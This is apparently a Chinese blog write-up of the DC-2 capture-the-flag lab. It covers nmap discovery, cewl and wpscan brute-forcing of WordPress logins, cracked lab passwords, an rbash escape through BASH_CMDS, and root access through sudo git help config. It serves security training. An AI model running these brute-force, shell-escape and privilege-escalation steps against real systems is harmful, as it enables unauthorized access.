之前打了个靶,卡了好久的提权。

试试基础的靶机看看会不会有点啥突如其来的思路

准备

kail攻击机IP:192.168.178.151

dc-2 IP:未知

信息收集



nmap -sS 192.168.178.151/24

锁定目标主机IP为192.168.178.152



nmap -sV -p- 192.168.178.152

先看http的



访问80端口,显示无法访问,说明 DNS 无法解析该域名



在 HOSTS 文件中添加dc-2即可访问



flag1

访问该IP地址发现是一个wordpress框架

点开flag模块得到提示需要使用cewl工具(cewl是kali的一个工具,可以通过爬行网站关键字建立密码字典)



cewl dc-2 -w pwd.txt



这里同时提示了需要登录另外一个账号获取下一个flag,所以可以用wpscan扫描指定Url,枚举其中的用户名,之后再用爬下来的字典对其进行爆破,拿到其他用户相对应的密码

wpsan --url http://dc-2/ -e u

将这三个枚举得到的用户名写入user.txt文件中,下面就是使用wpscan来进行爆破(小小好奇hydra行不行,有空再试试)



wpscan --url dc-2 user.txt -P pwd.txt



得到

uername:jerry password:adipiscing

username:tom password:parturient



接下来就是扫一下后台看看登录界面在哪里

登陆界面为:http://dc-2/wp-login.php

或者是直接后台http://dc-2/wp-admin/(wordpress框架)



flag2

登录jerry用户,成功找到flag2

flag3



根据Flags2的提示,这里可能会能用到另外开放的7744端口

jerry用户刚刚用到了,先试试tom(-p 7744指定ssh端口登录,默认端口是22端口)

ssh tom@dc-2 -p 7744

发现没有Cat权限,并且tom用户使用的是被限制的rbash,这时候就需要进行rbash逃逸。



方法一

1)BASH_CMDS[a]=/bin/sh;a#把/bin/bash的值赋给a

2)/bin/bash#执行完上一个命令离开输入

3)export PATH=$PATH:/bin/#把/bin作为PATH环境变量导出

4)export PATH=$PATH:/usr/bin/#将/usr/bin作为环境变量导出

方法二

没实操成功,等实操成功再补



flag4

切换到jerry用户

查找flag4.txt

提示了最后一个flag和git



提权

先看看当前有什么权限

sudo -l

发现可以用jerry用户git提权(git 开启分页的时候可以输入命令启bash)

sudo git help config

!/bin/bash



找到最后的flag

参考文章:

https://www.freebuf.com/articles/others-articles/339352.html